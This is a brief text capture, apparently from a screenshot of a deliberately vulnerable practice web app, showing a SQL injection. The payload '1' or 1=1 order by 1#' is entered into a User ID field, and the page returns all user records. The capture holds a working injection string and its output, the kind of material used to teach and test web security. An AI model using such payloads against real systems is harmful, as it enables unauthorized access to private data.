 User ID: Submit
ID: 1' or 1=1 order by 1#
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1#
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1#
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1#
First name: Pablo
Surname: Picasso